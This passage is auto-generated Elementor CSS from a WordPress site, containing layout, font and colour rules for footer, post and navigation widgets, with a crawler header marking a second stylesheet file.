auto);width:auto;max-width:auto;--icon-size:22px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-14779 .elementor-element.elementor-element-bf1dffc .elementor-widget-container{text-align:right;}.elementor-14779 .elementor-element.elementor-element-bf1dffc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-14779 .elementor-element.elementor-element-bf1dffc.elementor-element{--align-self:flex-start;}.elementor-14779 .elementor-element.elementor-element-bf1dffc .elementor-social-icon{background-color:rgba(255, 255, 255, 0);--icon-padding:0em;}.elementor-14779 .elementor-element.elementor-element-bf1dffc .elementor-social-icon i{color:#FFFFFF;}.elementor-14779 .elementor-element.elementor-element-bf1dffc .elementor-social-icon svg{fill:#FFFFFF;}.elementor-14779 .elementor-element.elementor-element-bf1dffc .elementor-social-icon:hover i{color:#ACA298;}.elementor-14779 .elementor-element.elementor-element-bf1dffc .elementor-social-icon:hover svg{fill:#ACA298;}.elementor-14779 .elementor-element.elementor-element-6a0039c0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-14779 .elementor-element.elementor-element-cb80358 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-14779 .elementor-element.elementor-element-a8a99f1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-14779 .elementor-element.elementor-element-a8a99f1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-14779 .elementor-element.elementor-element-a8a99f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-14779 .elementor-element.elementor-element-a8a99f1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-14779 .elementor-element.elementor-element-a8a99f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-14779 .elementor-element.elementor-element-a8a99f1 .elementor-icon-list-icon i{color:#324A6D;transition:color 0.3s;}.elementor-14779 .elementor-element.elementor-element-a8a99f1 .elementor-icon-list-icon svg{fill:#324A6D;transition:fill 0.3s;}.elementor-14779 .elementor-element.elementor-element-a8a99f1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-14779 .elementor-element.elementor-element-a8a99f1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14779 .elementor-element.elementor-element-a8a99f1 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;}.elementor-14779 .elementor-element.elementor-element-a8a99f1 .elementor-icon-list-text{color:var( --e-global-color-013c21b );transition:color 0.3s;}.elementor-14779 .elementor-element.elementor-element-a8a99f1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-14779 .elementor-element.elementor-element-7a775471{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-14779 .elementor-element.elementor-element-90f0172 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;color:#FFFFFF;}.elementor-14779 .elementor-element.elementor-element-276f2e12 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-14779 .elementor-element.elementor-element-276f2e12 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-14779 .elementor-element.elementor-element-276f2e12 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-14779 .elementor-element.elementor-element-276f2e12 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-14779 .elementor-element.elementor-element-276f2e12 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-14779 .elementor-element.elementor-element-276f2e12 .elementor-icon-list-icon i{color:#324A6D;transition:color 0.3s;}.elementor-14779 .elementor-element.elementor-element-276f2e12 .elementor-icon-list-icon svg{fill:#324A6D;transition:fill 0.3s;}.elementor-14779 .elementor-element.elementor-element-276f2e12{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-14779 .elementor-element.elementor-element-276f2e12 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14779 .elementor-element.elementor-element-276f2e12 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;}.elementor-14779 .elementor-element.elementor-element-276f2e12 .elementor-icon-list-text{color:var( --e-global-color-013c21b );transition:color 0.3s;}.elementor-14779 .elementor-element.elementor-element-276f2e12 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-14779 .elementor-element.elementor-element-77ef0794{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-14779 .elementor-element.elementor-element-657c015 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;color:#FFFFFF;}.elementor-14779 .elementor-element.elementor-element-6d9cf3b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-14779 .elementor-element.elementor-element-6d9cf3b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-14779 .elementor-element.elementor-element-6d9cf3b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-14779 .elementor-element.elementor-element-6d9cf3b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-14779 .elementor-element.elementor-element-6d9cf3b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-14779 .elementor-element.elementor-element-6d9cf3b .elementor-icon-list-icon i{color:#324A6D;transition:color 0.3s;}.elementor-14779 .elementor-element.elementor-element-6d9cf3b .elementor-icon-list-icon svg{fill:#324A6D;transition:fill 0.3s;}.elementor-14779 .elementor-element.elementor-element-6d9cf3b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-14779 .elementor-element.elementor-element-6d9cf3b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14779 .elementor-element.elementor-element-6d9cf3b .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;}.elementor-14779 .elementor-element.elementor-element-6d9cf3b .elementor-icon-list-text{color:var( --e-global-color-013c21b );transition:color 0.3s;}.elementor-14779 .elementor-element.elementor-element-6d9cf3b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-14779 .elementor-element.elementor-element-9f3fc01{--display:flex;--min-height:45px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:8%;--padding-right:8%;--z-index:6;}.elementor-14779 .elementor-element.elementor-element-9f3fc01:not(.elementor-motion-effects-element-type-background), .elementor-14779 .elementor-element.elementor-element-9f3fc01 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#060606;}.elementor-14779 .elementor-element.elementor-element-30f3072{width:auto;max-width:auto;text-align:left;}.elementor-14779 .elementor-element.elementor-element-30f3072 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;color:#FFFFFF;}.elementor-14779 .elementor-element.elementor-element-3b27ad2{width:auto;max-width:auto;text-align:left;}.elementor-14779 .elementor-element.elementor-element-3b27ad2 > .elementor-widget-container{margin:0px 4px 0px 4px;}.elementor-14779 .elementor-element.elementor-element-3b27ad2 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;color:#FFFFFF;}.elementor-14779 .elementor-element.elementor-element-7d7f0ae{text-align:left;}.elementor-14779 .elementor-element.elementor-element-7d7f0ae .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-14779 .elementor-element.elementor-element-132d8165{--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--flex-wrap:wrap;--padding-top:8%;--padding-bottom:8%;--padding-left:5%;--padding-right:5%;}.elementor-14779 .elementor-element.elementor-element-31cdfe50{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--margin-top:8%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-14779 .elementor-element.elementor-element-31cdfe50.e-con{--order:99999 /* order end hack */;}.elementor-14779 .elementor-element.elementor-element-8e34086{text-align:center;}.elementor-14779 .elementor-element.elementor-element-f4bcc56{text-align:center;}.elementor-14779 .elementor-element.elementor-element-bf1dffc.elementor-element{--align-self:center;}.elementor-14779 .elementor-element.elementor-element-a8a99f1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14779 .elementor-element.elementor-element-a8a99f1 .elementor-icon-list-item > a{font-size:14px;}.elementor-14779 .elementor-element.elementor-element-276f2e12 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14779 .elementor-element.elementor-element-276f2e12 .elementor-icon-list-item > a{font-size:14px;}.elementor-14779 .elementor-element.elementor-element-77ef0794{--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:15%;}.elementor-14779 .elementor-element.elementor-element-6d9cf3b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14779 .elementor-element.elementor-element-6d9cf3b .elementor-icon-list-item > a{font-size:14px;}.elementor-14779 .elementor-element.elementor-element-9f3fc01{--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-14779 .elementor-element.elementor-element-30f3072 .elementor-heading-title{font-size:14px;}.elementor-14779 .elementor-element.elementor-element-3b27ad2 .elementor-heading-title{font-size:14px;}.elementor-14779 .elementor-element.elementor-element-7d7f0ae .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-14779 .elementor-element.elementor-element-132d8165{--padding-top:20%;--padding-bottom:20%;--padding-left:5%;--padding-right:5%;}.elementor-14779 .elementor-element.elementor-element-31cdfe50{--margin-top:25%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-14779 .elementor-element.elementor-element-8e34086 .elementor-heading-title{font-size:18px;}.elementor-14779 .elementor-element.elementor-element-bf1dffc{width:auto;max-width:auto;--icon-size:22px;--grid-column-gap:10px;}.elementor-14779 .elementor-element.elementor-element-6a0039c0{--width:100%;--margin-top:0%;--margin-bottom:20%;--margin-left:0%;--margin-right:0%;}.elementor-14779 .elementor-element.elementor-element-cb80358 .elementor-heading-title{font-size:18px;}.elementor-14779 .elementor-element.elementor-element-a8a99f1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-14779 .elementor-element.elementor-element-a8a99f1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-14779 .elementor-element.elementor-element-a8a99f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-14779 .elementor-element.elementor-element-a8a99f1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-14779 .elementor-element.elementor-element-a8a99f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-14779 .elementor-element.elementor-element-7a775471{--width:100%;}.elementor-14779 .elementor-element.elementor-element-90f0172 .elementor-heading-title{font-size:18px;}.elementor-14779 .elementor-element.elementor-element-276f2e12 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-14779 .elementor-element.elementor-element-276f2e12 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-14779 .elementor-element.elementor-element-276f2e12 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-14779 .elementor-element.elementor-element-276f2e12 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-14779 .elementor-element.elementor-element-276f2e12 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-14779 .elementor-element.elementor-element-77ef0794{--margin-top:0%;--margin-bottom:20%;--margin-left:0%;--margin-right:0%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-14779 .elementor-element.elementor-element-77ef0794.e-con{--order:-99999 /* order start hack */;}.elementor-14779 .elementor-element.elementor-element-657c015 .elementor-heading-title{font-size:18px;}.elementor-14779 .elementor-element.elementor-element-6d9cf3b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-14779 .elementor-element.elementor-element-6d9cf3b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-14779 .elementor-element.elementor-element-6d9cf3b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-14779 .elementor-element.elementor-element-6d9cf3b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-14779 .elementor-element.elementor-element-6d9cf3b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-14779 .elementor-element.elementor-element-9f3fc01{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:2%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%;}}@media(min-width:768px){.elementor-14779 .elementor-element.elementor-element-31cdfe50{--width:46%;}.elementor-14779 .elementor-element.elementor-element-6a0039c0{--width:17%;}.elementor-14779 .elementor-element.elementor-element-7a775471{--width:17%;}.elementor-14779 .elementor-element.elementor-element-77ef0794{--width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-14779 .elementor-element.elementor-element-31cdfe50{--width:100%;}.elementor-14779 .elementor-element.elementor-element-6a0039c0{--width:33%;}.elementor-14779 .elementor-element.elementor-element-7a775471{--width:33%;}.elementor-14779 .elementor-element.elementor-element-77ef0794{--width:33%;}}

--- FILE ---
content_type: text/css
request_url: https://www.davidken.com/wp-content/uploads/elementor/css/post-16867.css?ver=1766329216
body_size: 2050
content:
.elementor-16867 .elementor-element.elementor-element-301ba308{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-16867 .elementor-element.elementor-element-301ba308:not(.elementor-motion-effects-element-type-background), .elementor-16867 .elementor-element.elementor-element-301ba308 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-16867 .elementor-element.elementor-element-1b157ee0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16867 .elementor-element.elementor-element-1b157ee0{text-align:center;}.elementor-16867 .elementor-element.elementor-element-1b157ee0 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:30px;font-weight:700;text-transform:uppercase;letter-spacing:10px;color:#505050;}.elementor-16867 .elementor-element.elementor-element-5da1b3bf > .elementor-widget-container{margin:30px 0px 20px 0px;}.elementor-16867 .elementor-element.elementor-element-5da1b3bf{text-align:center;}.elementor-16867 .elementor-element.elementor-element-5da1b3bf .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:35px;font-weight:700;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-16867 .elementor-element.elementor-element-15fb3357 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-16867 .elementor-element.elementor-element-15fb3357{text-align:center;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-16867 .elementor-element.elementor-element-401ba46c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:80px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:4%;--padding-right:4%;}.elementor-16867 .elementor-element.elementor-element-fc3e483{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:50px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-16867 .elementor-element.elementor-element-4d85b547 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-16867 .elementor-element.elementor-element-4d85b547 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-16867 .elementor-element.elementor-element-4d85b547 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-16867 .elementor-element.elementor-element-4d85b547 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-16867 .elementor-element.elementor-element-4d85b547 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-16867 .elementor-element.elementor-element-4d85b547 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-16867 .elementor-element.elementor-element-4d85b547 .elementor-icon-list-item:not(:last-child):after{content:"";height:18%;border-color:#4a4a4a;}.elementor-16867 .elementor-element.elementor-element-4d85b547 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:dotted;border-top-width:5px;}.elementor-16867 .elementor-element.elementor-element-4d85b547 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:dotted;}.elementor-16867 .elementor-element.elementor-element-4d85b547 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:5px;}.elementor-16867 .elementor-element.elementor-element-4d85b547 .elementor-icon-list-icon i{color:#FFFFFF;font-size:0px;}.elementor-16867 .elementor-element.elementor-element-4d85b547 .elementor-icon-list-icon svg{fill:#FFFFFF;--e-icon-list-icon-size:0px;}.elementor-16867 .elementor-element.elementor-element-4d85b547 .elementor-icon-list-icon{width:0px;}.elementor-16867 .elementor-element.elementor-element-4d85b547 .elementor-icon-list-text, .elementor-16867 .elementor-element.elementor-element-4d85b547 .elementor-icon-list-text a{color:#8C8C8C;}.elementor-16867 .elementor-element.elementor-element-4d85b547 .elementor-icon-list-item{font-size:14px;font-weight:300;text-transform:capitalize;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-16867 .elementor-element.elementor-element-1164b3b7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16867 .elementor-element.elementor-element-1164b3b7{text-align:left;}.elementor-16867 .elementor-element.elementor-element-1164b3b7 img{width:100%;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-16867 .elementor-element.elementor-element-3b46ce36 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16867 .elementor-element.elementor-element-3b46ce36{text-align:left;color:#A9A9A9;font-size:16px;}.elementor-16867 .elementor-element.elementor-element-3799ab9d{--display:flex;border-style:solid;--border-style:solid;border-width:0px 0px 0px 1px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:1px;border-color:#A3A3A3;--border-color:#A3A3A3;--margin-top:40px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:0px;}.elementor-16867 .elementor-element.elementor-element-20d59eb4 .elementor-heading-title{font-size:20px;font-weight:400;text-transform:capitalize;color:#FFFFFF;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-16867 .elementor-element.elementor-element-78a574e{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-16867 .elementor-element.elementor-element-78a574e > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-16867 .elementor-element.elementor-element-78a574e .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-16867 .elementor-element.elementor-element-78a574e:after{content:"0.66";}.elementor-16867 .elementor-element.elementor-element-78a574e .elementor-post__thumbnail__link{width:30%;}.elementor-16867 .elementor-element.elementor-element-78a574e.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:18px;}.elementor-16867 .elementor-element.elementor-element-78a574e.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:18px;}.elementor-16867 .elementor-element.elementor-element-78a574e.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:18px;}.elementor-16867 .elementor-element.elementor-element-78a574e .elementor-post__title, .elementor-16867 .elementor-element.elementor-element-78a574e .elementor-post__title a{color:#989898;font-size:16px;font-weight:500;}.elementor-16867 .elementor-element.elementor-element-78a574e .elementor-post__title{margin-bottom:9px;}.elementor-16867 .elementor-element.elementor-element-36bba306{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:150px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:4%;--padding-right:4%;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-16867 .elementor-element.elementor-element-2d2b7221 span.post-navigation__prev--label{color:#B7B7B7;}.elementor-16867 .elementor-element.elementor-element-2d2b7221 span.post-navigation__next--label{color:#B7B7B7;}.elementor-16867 .elementor-element.elementor-element-2d2b7221 span.post-navigation__prev--label, .elementor-16867 .elementor-element.elementor-element-2d2b7221 span.post-navigation__next--label{font-size:14px;font-weight:400;text-transform:capitalize;}.elementor-16867 .elementor-element.elementor-element-2d2b7221 span.post-navigation__prev--title, .elementor-16867 .elementor-element.elementor-element-2d2b7221 span.post-navigation__next--title{color:#FFFFFF;font-size:18px;text-transform:capitalize;}.elementor-16867 .elementor-element.elementor-element-2d2b7221 .post-navigation__arrow-wrapper{color:#FF0000;fill:#FF0000;font-size:22px;}.elementor-16867 .elementor-element.elementor-element-2d2b7221 .elementor-post-navigation__link a {gap:15px;}.elementor-16867 .elementor-element.elementor-element-2d2b7221 .elementor-post-navigation__separator{background-color:#FFFFFF;width:1px;}.elementor-16867 .elementor-element.elementor-element-2d2b7221 .elementor-post-navigation{color:#FFFFFF;border-block-width:1px;padding:40px 0;}.elementor-16867 .elementor-element.elementor-element-2d2b7221 .elementor-post-navigation__next.elementor-post-navigation__link{width:calc(50% - (1px / 2));}.elementor-16867 .elementor-element.elementor-element-2d2b7221 .elementor-post-navigation__prev.elementor-post-navigation__link{width:calc(50% - (1px / 2));}.elementor-16867 .elementor-element.elementor-element-570e8bd1:not(.elementor-motion-effects-element-type-background), .elementor-16867 .elementor-element.elementor-element-570e8bd1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-16867 .elementor-element.elementor-element-570e8bd1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16867 .elementor-element.elementor-element-570e8bd1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16867 .elementor-element.elementor-element-14846563 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-lottie{--caption-color:var( --e-global-color-text );}.elementor-widget-lottie .e-lottie__caption{font-family:var( 